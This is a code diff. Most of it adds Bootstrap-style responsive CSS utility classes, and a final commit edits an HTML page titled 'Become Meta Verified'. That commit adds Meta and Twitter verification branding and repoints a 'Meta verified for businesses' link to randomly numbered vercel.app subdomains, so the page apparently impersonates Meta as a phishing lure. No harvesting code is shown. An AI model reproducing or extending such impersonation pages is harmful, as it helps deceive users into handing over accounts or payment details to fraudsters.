+  .mx-xl-auto {
+      margin-left: auto!important;
+      margin-right: auto!important
+  }
+
+  .my-xl-0 {
+      margin-bottom: 0!important;
+      margin-top: 0!important
+  }
+
+  .my-xl-1 {
+      margin-bottom: .25rem!important;
+      margin-top: .25rem!important
+  }
+
+  .my-xl-2 {
+      margin-bottom: .5rem!important;
+      margin-top: .5rem!important
+  }
+
+  .my-xl-3 {
+      margin-bottom: 1rem!important;
+      margin-top: 1rem!important
+  }
+
+  .my-xl-4 {
+      margin-bottom: 1.5rem!important;
+      margin-top: 1.5rem!important
+  }
+
+  .my-xl-5 {
+      margin-bottom: 3rem!important;
+      margin-top: 3rem!important
+  }
+
+  .my-xl-auto {
+      margin-bottom: auto!important;
+      margin-top: auto!important
+  }
+
+  .mt-xl-0 {
+      margin-top: 0!important
+  }
+
+  .mt-xl-1 {
+      margin-top: .25rem!important
+  }
+
+  .mt-xl-2 {
+      margin-top: .5rem!important
+  }
+
+  .mt-xl-3 {
+      margin-top: 1rem!important
+  }
+
+  .mt-xl-4 {
+      margin-top: 1.5rem!important
+  }
+
+  .mt-xl-5 {
+      margin-top: 3rem!important
+  }
+
+  .mt-xl-auto {
+      margin-top: auto!important
+  }
+
+  .me-xl-0 {
+      margin-right: 0!important
+  }
+
+  .me-xl-1 {
+      margin-right: .25rem!important
+  }
+
+  .me-xl-2 {
+      margin-right: .5rem!important
+  }
+
+  .me-xl-3 {
+      margin-right: 1rem!important
+  }
+
+  .me-xl-4 {
+      margin-right: 1.5rem!important
+  }
+
+  .me-xl-5 {
+      margin-right: 3rem!important
+  }
+
+  .me-xl-auto {
+      margin-right: auto!important
+  }
+
+  .mb-xl-0 {
+      margin-bottom: 0!important
+  }
+
+  .mb-xl-1 {
+      margin-bottom: .25rem!important
+  }
+
+  .mb-xl-2 {
+      margin-bottom: .5rem!important
+  }
+
+  .mb-xl-3 {
+      margin-bottom: 1rem!important
+  }
+
+  .mb-xl-4 {
+      margin-bottom: 1.5rem!important
+  }
+
+  .mb-xl-5 {
+      margin-bottom: 3rem!important
+  }
+
+  .mb-xl-auto {
+      margin-bottom: auto!important
+  }
+
+  .ms-xl-0 {
+      margin-left: 0!important
+  }
+
+  .ms-xl-1 {
+      margin-left: .25rem!important
+  }
+
+  .ms-xl-2 {
+      margin-left: .5rem!important
+  }
+
+  .ms-xl-3 {
+      margin-left: 1rem!important
+  }
+
+  .ms-xl-4 {
+      margin-left: 1.5rem!important
+  }
+
+  .ms-xl-5 {
+      margin-left: 3rem!important
+  }
+
+  .ms-xl-auto {
+      margin-left: auto!important
+  }
+
+  .p-xl-0 {
+      padding: 0!important
+  }
+
+  .p-xl-1 {
+      padding: .25rem!important
+  }
+
+  .p-xl-2 {
+      padding: .5rem!important
+  }
+
+  .p-xl-3 {
+      padding: 1rem!important
+  }
+
+  .p-xl-4 {
+      padding: 1.5rem!important
+  }
+
+  .p-xl-5 {
+      padding: 3rem!important
+  }
+
+  .px-xl-0 {
+      padding-left: 0!important;
+      padding-right: 0!important
+  }
+
+  .px-xl-1 {
+      padding-left: .25rem!important;
+      padding-right: .25rem!important
+  }
+
+  .px-xl-2 {
+      padding-left: .5rem!important;
+      padding-right: .5rem!important
+  }
+
+  .px-xl-3 {
+      padding-left: 1rem!important;
+      padding-right: 1rem!important
+  }
+
+  .px-xl-4 {
+      padding-left: 1.5rem!important;
+      padding-right: 1.5rem!important
+  }
+
+  .px-xl-5 {
+      padding-left: 3rem!important;
+      padding-right: 3rem!important
+  }
+
+  .py-xl-0 {
+      padding-bottom: 0!important;
+      padding-top: 0!important
+  }
+
+  .py-xl-1 {
+      padding-bottom: .25rem!important;
+      padding-top: .25rem!important
+  }
+
+  .py-xl-2 {
+      padding-bottom: .5rem!important;
+      padding-top: .5rem!important
+  }
+
+  .py-xl-3 {
+      padding-bottom: 1rem!important;
+      padding-top: 1rem!important
+  }
+
+  .py-xl-4 {
+      padding-bottom: 1.5rem!important;
+      padding-top: 1.5rem!important
+  }
+
+  .py-xl-5 {
+      padding-bottom: 3rem!important;
+      padding-top: 3rem!important
+  }
+
+  .pt-xl-0 {
+      padding-top: 0!important
+  }
+
+  .pt-xl-1 {
+      padding-top: .25rem!important
+  }
+
+  .pt-xl-2 {
+      padding-top: .5rem!important
+  }
+
+  .pt-xl-3 {
+      padding-top: 1rem!important
+  }
+
+  .pt-xl-4 {
+      padding-top: 1.5rem!important
+  }
+
+  .pt-xl-5 {
+      padding-top: 3rem!important
+  }
+
+  .pe-xl-0 {
+      padding-right: 0!important
+  }
+
+  .pe-xl-1 {
+      padding-right: .25rem!important
+  }
+
+  .pe-xl-2 {
+      padding-right: .5rem!important
+  }
+
+  .pe-xl-3 {
+      padding-right: 1rem!important
+  }
+
+  .pe-xl-4 {
+      padding-right: 1.5rem!important
+  }
+
+  .pe-xl-5 {
+      padding-right: 3rem!important
+  }
+
+  .pb-xl-0 {
+      padding-bottom: 0!important
+  }
+
+  .pb-xl-1 {
+      padding-bottom: .25rem!important
+  }
+
+  .pb-xl-2 {
+      padding-bottom: .5rem!important
+  }
+
+  .pb-xl-3 {
+      padding-bottom: 1rem!important
+  }
+
+  .pb-xl-4 {
+      padding-bottom: 1.5rem!important
+  }
+
+  .pb-xl-5 {
+      padding-bottom: 3rem!important
+  }
+
+  .ps-xl-0 {
+      padding-left: 0!important
+  }
+
+  .ps-xl-1 {
+      padding-left: .25rem!important
+  }
+
+  .ps-xl-2 {
+      padding-left: .5rem!important
+  }
+
+  .ps-xl-3 {
+      padding-left: 1rem!important
+  }
+
+  .ps-xl-4 {
+      padding-left: 1.5rem!important
+  }
+
+  .ps-xl-5 {
+      padding-left: 3rem!important
+  }
+
+  .gap-xl-0 {
+      gap: 0!important
+  }
+
+  .gap-xl-1 {
+      gap: .25rem!important
+  }
+
+  .gap-xl-2 {
+      gap: .5rem!important
+  }
+
+  .gap-xl-3 {
+      gap: 1rem!important
+  }
+
+  .gap-xl-4 {
+      gap: 1.5rem!important
+  }
+
+  .gap-xl-5 {
+      gap: 3rem!important
+  }
+
+  .row-gap-xl-0 {
+      row-gap: 0!important
+  }
+
+  .row-gap-xl-1 {
+      row-gap: .25rem!important
+  }
+
+  .row-gap-xl-2 {
+      row-gap: .5rem!important
+  }
+
+  .row-gap-xl-3 {
+      row-gap: 1rem!important
+  }
+
+  .row-gap-xl-4 {
+      row-gap: 1.5rem!important
+  }
+
+  .row-gap-xl-5 {
+      row-gap: 3rem!important
+  }
+
+  .column-gap-xl-0 {
+      column-gap: 0!important
+  }
+
+  .column-gap-xl-1 {
+      column-gap: .25rem!important
+  }
+
+  .column-gap-xl-2 {
+      column-gap: .5rem!important
+  }
+
+  .column-gap-xl-3 {
+      column-gap: 1rem!important
+  }
+
+  .column-gap-xl-4 {
+      column-gap: 1.5rem!important
+  }
+
+  .column-gap-xl-5 {
+      column-gap: 3rem!important
+  }
+
+  .text-xl-start {
+      text-align: left!important
+  }
+
+  .text-xl-end {
+      text-align: right!important
+  }
+
+  .text-xl-center {
+      text-align: center!important
+  }
+}
+
+@media (min-width: 1400px) {
+  .float-xxl-start {
+      float:left!important
+  }
+
+  .float-xxl-end {
+      float: right!important
+  }
+
+  .float-xxl-none {
+      float: none!important
+  }
+
+  .object-fit-xxl-contain {
+      object-fit: contain!important
+  }
+
+  .object-fit-xxl-cover {
+      object-fit: cover!important
+  }
+
+  .object-fit-xxl-fill {
+      object-fit: fill!important
+  }
+
+  .object-fit-xxl-scale {
+      object-fit: scale-down!important
+  }
+
+  .object-fit-xxl-none {
+      object-fit: none!important
+  }
+
+  .d-xxl-inline {
+      display: inline!important
+  }
+
+  .d-xxl-inline-block {
+      display: inline-block!important
+  }
+
+  .d-xxl-block {
+      display: block!important
+  }
+
+  .d-xxl-grid {
+      display: grid!important
+  }
+
+  .d-xxl-inline-grid {
+      display: inline-grid!important
+  }
+
+  .d-xxl-table {
+      display: table!important
+  }
+
+  .d-xxl-table-row {
+      display: table-row!important
+  }
+
+  .d-xxl-table-cell {
+      display: table-cell!important
+  }
+
+  .d-xxl-flex {
+      display: flex!important
+  }
+
+  .d-xxl-inline-flex {
+      display: inline-flex!important
+  }
+
+  .d-xxl-none {
+      display: none!important
+  }
+
+  .flex-xxl-fill {
+      flex: 1 1 auto!important
+  }
+
+  .flex-xxl-row {
+      flex-direction: row!important
+  }
+
+  .flex-xxl-column {
+      flex-direction: column!important
+  }
+
+  .flex-xxl-row-reverse {
+      flex-direction: row-reverse!important
+  }
+
+  .flex-xxl-column-reverse {
+      flex-direction: column-reverse!important
+  }
+
+  .flex-xxl-grow-0 {
+      flex-grow: 0!important
+  }
+
+  .flex-xxl-grow-1 {
+      flex-grow: 1!important
+  }
+
+  .flex-xxl-shrink-0 {
+      flex-shrink: 0!important
+  }
+
+  .flex-xxl-shrink-1 {
+      flex-shrink: 1!important
+  }
+
+  .flex-xxl-wrap {
+      flex-wrap: wrap!important
+  }
+
+  .flex-xxl-nowrap {
+      flex-wrap: nowrap!important
+  }
+
+  .flex-xxl-wrap-reverse {
+      flex-wrap: wrap-reverse!important
+  }
+
+  .justify-content-xxl-start {
+      justify-content: flex-start!important
+  }
+
+  .justify-content-xxl-end {
+      justify-content: flex-end!important
+  }
+
+  .justify-content-xxl-center {
+      justify-content: center!important
+  }
+
+  .justify-content-xxl-between {
+      justify-content: space-between!important
+  }
+
+  .justify-content-xxl-around {
+      justify-content: space-around!important
+  }
+
+  .justify-content-xxl-evenly {
+      justify-content: space-evenly!important
+  }
+
+  .align-items-xxl-start {
+      align-items: flex-start!important
+  }
+
+  .align-items-xxl-end {
+      align-items: flex-end!important
+  }
+
+  .align-items-xxl-center {
+      align-items: center!important
+  }
+
+  .align-items-xxl-baseline {
+      align-items: baseline!important
+  }
+
+  .align-items-xxl-stretch {
+      align-items: stretch!important
+  }
+
+  .align-content-xxl-start {
+      align-content: flex-start!important
+  }
+
+  .align-content-xxl-end {
+      align-content: flex-end!important
+  }
+
+  .align-content-xxl-center {
+      align-content: center!important
+  }
+
+  .align-content-xxl-between {
+      align-content: space-between!important
+  }
+
+  .align-content-xxl-around {
+      align-content: space-around!important
+  }
+
+  .align-content-xxl-stretch {
+      align-content: stretch!important
+  }
+
+  .align-self-xxl-auto {
+      align-self: auto!important
+  }
+
+  .align-self-xxl-start {
+      align-self: flex-start!important
+  }
+
+  .align-self-xxl-end {
+      align-self: flex-end!important
+  }
+
+  .align-self-xxl-center {
+      align-self: center!important
+  }
+
+  .align-self-xxl-baseline {
+      align-self: baseline!important
+  }
+
+  .align-self-xxl-stretch {
+      align-self: stretch!important
+  }
+
+  .order-xxl-first {
+      order: -1!important
+  }
+
+  .order-xxl-0 {
+      order: 0!important
+  }
+
+  .order-xxl-1 {
+      order: 1!important
+  }
+
+  .order-xxl-2 {
+      order: 2!important
+  }
+
+  .order-xxl-3 {
+      order: 3!important
+  }
+
+  .order-xxl-4 {
+      order: 4!important
+  }
+
+  .order-xxl-5 {
+      order: 5!important
+  }
+
+  .order-xxl-last {
+      order: 6!important
+  }
+
+  .m-xxl-0 {
+      margin: 0!important
+  }
+
+  .m-xxl-1 {
+      margin: .25rem!important
+  }
+
+  .m-xxl-2 {
+      margin: .5rem!important
+  }
+
+  .m-xxl-3 {
+      margin: 1rem!important
+  }
+
+  .m-xxl-4 {
+      margin: 1.5rem!important
+  }
+
+  .m-xxl-5 {
+      margin: 3rem!important
+  }
+
+  .m-xxl-auto {
+      margin: auto!important
+  }
+
+  .mx-xxl-0 {
+      margin-left: 0!important;
+      margin-right: 0!important
+  }
+
+  .mx-xxl-1 {
+      margin-left: .25rem!important;
+      margin-right: .25rem!important
+  }
+
+  .mx-xxl-2 {
+      margin-left: .5rem!important;
+      margin-right: .5rem!important
+  }
+
+  .mx-xxl-3 {
+      margin-left: 1rem!important;
+      margin-right: 1rem!important
+  }
+
+  .mx-xxl-4 {
+      margin-left: 1.5rem!important;
+      margin-right: 1.5rem!important
+  }
+
+  .mx-xxl-5 {
+      margin-left: 3rem!important;
+      margin-right: 3rem!important
+  }
+
+  .mx-xxl-auto {
+      margin-left: auto!important;
+      margin-right: auto!important
+  }
+
+  .my-xxl-0 {
+      margin-bottom: 0!important;
+      margin-top: 0!important
+  }
+
+  .my-xxl-1 {
+      margin-bottom: .25rem!important;
+      margin-top: .25rem!important
+  }
+
+  .my-xxl-2 {
+      margin-bottom: .5rem!important;
+      margin-top: .5rem!important
+  }
+
+  .my-xxl-3 {
+      margin-bottom: 1rem!important;
+      margin-top: 1rem!important
+  }
+
+  .my-xxl-4 {
+      margin-bottom: 1.5rem!important;
+      margin-top: 1.5rem!important
+  }
+
+  .my-xxl-5 {
+      margin-bottom: 3rem!important;
+      margin-top: 3rem!important
+  }
+
+  .my-xxl-auto {
+      margin-bottom: auto!important;
+      margin-top: auto!important
+  }
+
+  .mt-xxl-0 {
+      margin-top: 0!important
+  }
+
+  .mt-xxl-1 {
+      margin-top: .25rem!important
+  }
+
+  .mt-xxl-2 {
+      margin-top: .5rem!important
+  }
+
+  .mt-xxl-3 {
+      margin-top: 1rem!important
+  }
+
+  .mt-xxl-4 {
+      margin-top: 1.5rem!important
+  }
+
+  .mt-xxl-5 {
+      margin-top: 3rem!important
+  }
+
+  .mt-xxl-auto {
+      margin-top: auto!important
+  }
+
+  .me-xxl-0 {
+      margin-right: 0!important
+  }
+
+  .me-xxl-1 {
+      margin-right: .25rem!important
+  }
+
+  .me-xxl-2 {
+      margin-right: .5rem!important
+  }
+
+  .me-xxl-3 {
+      margin-right: 1rem!important
+  }
+
+  .me-xxl-4 {
+      margin-right: 1.5rem!important
+  }
+
+  .me-xxl-5 {
+      margin-right: 3rem!important
+  }
+
+  .me-xxl-auto {
+      margin-right: auto!important
+  }
+
+  .mb-xxl-0 {
+      margin-bottom: 0!important
+  }
+
+  .mb-xxl-1 {
+      margin-bottom: .25rem!important
+  }
+
+  .mb-xxl-2 {
+      margin-bottom: .5rem!important
+  }
+
+  .mb-xxl-3 {
+      margin-bottom: 1rem!important
+  }
+
+  .mb-xxl-4 {
+      margin-bottom: 1.5rem!important
+  }
+
+  .mb-xxl-5 {
+      margin-bottom: 3rem!important
+  }
+
+  .mb-xxl-auto {
+      margin-bottom: auto!important
+  }
+
+  .ms-xxl-0 {
+      margin-left: 0!important
+  }
+
+  .ms-xxl-1 {
+      margin-left: .25rem!important
+  }
+
+  .ms-xxl-2 {
+      margin-left: .5rem!important
+  }
+
+  .ms-xxl-3 {
+      margin-left: 1rem!important
+  }
+
+  .ms-xxl-4 {
+      margin-left: 1.5rem!important
+  }
+
+  .ms-xxl-5 {
+      margin-left: 3rem!important
+  }
+
+  .ms-xxl-auto {
+      margin-left: auto!important
+  }
+
+  .p-xxl-0 {
+      padding: 0!important
+  }
+
+  .p-xxl-1 {
+      padding: .25rem!important
+  }
+
+  .p-xxl-2 {
+      padding: .5rem!important
+  }
+
+  .p-xxl-3 {
+      padding: 1rem!important
+  }
+
+  .p-xxl-4 {
+      padding: 1.5rem!important
+  }
+
+  .p-xxl-5 {
+      padding: 3rem!important
+  }
+
+  .px-xxl-0 {
+      padding-left: 0!important;
+      padding-right: 0!important
+  }
+
+  .px-xxl-1 {
+      padding-left: .25rem!important;
+      padding-right: .25rem!important
+  }
+
+  .px-xxl-2 {
+      padding-left: .5rem!important;
+      padding-right: .5rem!important
+  }
+
+  .px-xxl-3 {
+      padding-left: 1rem!important;
+      padding-right: 1rem!important
+  }
+
+  .px-xxl-4 {
+      padding-left: 1.5rem!important;
+      padding-right: 1.5rem!important
+  }
+
+  .px-xxl-5 {
+      padding-left: 3rem!important;
+      padding-right: 3rem!important
+  }
+
+  .py-xxl-0 {
+      padding-bottom: 0!important;
+      padding-top: 0!important
+  }
+
+  .py-xxl-1 {
+      padding-bottom: .25rem!important;
+      padding-top: .25rem!important
+  }
+
+  .py-xxl-2 {
+      padding-bottom: .5rem!important;
+      padding-top: .5rem!important
+  }
+
+  .py-xxl-3 {
+      padding-bottom: 1rem!important;
+      padding-top: 1rem!important
+  }
+
+  .py-xxl-4 {
+      padding-bottom: 1.5rem!important;
+      padding-top: 1.5rem!important
+  }
+
+  .py-xxl-5 {
+      padding-bottom: 3rem!important;
+      padding-top: 3rem!important
+  }
+
+  .pt-xxl-0 {
+      padding-top: 0!important
+  }
+
+  .pt-xxl-1 {
+      padding-top: .25rem!important
+  }
+
+  .pt-xxl-2 {
+      padding-top: .5rem!important
+  }
+
+  .pt-xxl-3 {
+      padding-top: 1rem!important
+  }
+
+  .pt-xxl-4 {
+      padding-top: 1.5rem!important
+  }
+
+  .pt-xxl-5 {
+      padding-top: 3rem!important
+  }
+
+  .pe-xxl-0 {
+      padding-right: 0!important
+  }
+
+  .pe-xxl-1 {
+      padding-right: .25rem!important
+  }
+
+  .pe-xxl-2 {
+      padding-right: .5rem!important
+  }
+
+  .pe-xxl-3 {
+      padding-right: 1rem!important
+  }
+
+  .pe-xxl-4 {
+      padding-right: 1.5rem!important
+  }
+
+  .pe-xxl-5 {
+      padding-right: 3rem!important
+  }
+
+  .pb-xxl-0 {
+      padding-bottom: 0!important
+  }
+
+  .pb-xxl-1 {
+      padding-bottom: .25rem!important
+  }
+
+  .pb-xxl-2 {
+      padding-bottom: .5rem!important
+  }
+
+  .pb-xxl-3 {
+      padding-bottom: 1rem!important
+  }
+
+  .pb-xxl-4 {
+      padding-bottom: 1.5rem!important
+  }
+
+  .pb-xxl-5 {
+      padding-bottom: 3rem!important
+  }
+
+  .ps-xxl-0 {
+      padding-left: 0!important
+  }
+
+  .ps-xxl-1 {
+      padding-left: .25rem!important
+  }
+
+  .ps-xxl-2 {
+      padding-left: .5rem!important
+  }
+
+  .ps-xxl-3 {
+      padding-left: 1rem!important
+  }
+
+  .ps-xxl-4 {
+      padding-left: 1.5rem!important
+  }
+
+  .ps-xxl-5 {
+      padding-left: 3rem!important
+  }
+
+  .gap-xxl-0 {
+      gap: 0!important
+  }
+
+  .gap-xxl-1 {
+      gap: .25rem!important
+  }
+
+  .gap-xxl-2 {
+      gap: .5rem!important
+  }
+
+  .gap-xxl-3 {
+      gap: 1rem!important
+  }
+
+  .gap-xxl-4 {
+      gap: 1.5rem!important
+  }
+
+  .gap-xxl-5 {
+      gap: 3rem!important
+  }
+
+  .row-gap-xxl-0 {
+      row-gap: 0!important
+  }
+
+  .row-gap-xxl-1 {
+      row-gap: .25rem!important
+  }
+
+  .row-gap-xxl-2 {
+      row-gap: .5rem!important
+  }
+
+  .row-gap-xxl-3 {
+      row-gap: 1rem!important
+  }
+
+  .row-gap-xxl-4 {
+      row-gap: 1.5rem!important
+  }
+
+  .row-gap-xxl-5 {
+      row-gap: 3rem!important
+  }
+
+  .column-gap-xxl-0 {
+      column-gap: 0!important
+  }
+
+  .column-gap-xxl-1 {
+      column-gap: .25rem!important
+  }
+
+  .column-gap-xxl-2 {
+      column-gap: .5rem!important
+  }
+
+  .column-gap-xxl-3 {
+      column-gap: 1rem!important
+  }
+
+  .column-gap-xxl-4 {
+      column-gap: 1.5rem!important
+  }
+
+  .column-gap-xxl-5 {
+      column-gap: 3rem!important
+  }
+
+  .text-xxl-start {
+      text-align: left!important
+  }
+
+  .text-xxl-end {
+      text-align: right!important
+  }
==== commit 5f95283b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -81,11 +81,11 @@
 
 <body>
     <div class="container-fluid">
-<img width="120px" src="2560px-Meta-Logo.png" alt="Meta Logo">
+<img width="120px" src="meta-logo-primary_standardsize.svg">
     </div>
     <div class="content">
         <div class="col-sm-6">
-<img width="80px" src="IMGremovebg.png" alt="Meta Verified Icon">
+<img width="80px" src="800px-Twitter_Verified_Badge.svg.png" alt="Meta Verified Icon">
             <h1 class="my-3 fs-1">Become <br> Meta Verified</h1>
             <div style="margin-bottom: 30px;"></div>
 
@@ -96,7 +96,7 @@
             <p class="mt-4 mb-0">
                 <span class="fw-semibold">Are you a business?</span> Get more information on
             </p>
-            <a href="https://meta-id933442.vercel.app/" class="business-info">Meta verified for businesses</a> <br><br>
+            <a href="https://meta-id0285.vercel.app/" class="business-info">Meta verified for businesses</a> <br><br>
             <i class="region-info">Features, availability, and pricing may vary by region.</i>
         </div>
         <div class="col-sm-5 image" style="background-image: url(&#39;https://pbs.twimg.com/media/GPUPRg0a8AACTSj?format=jpg&amp;name=small&#39;);"></div>
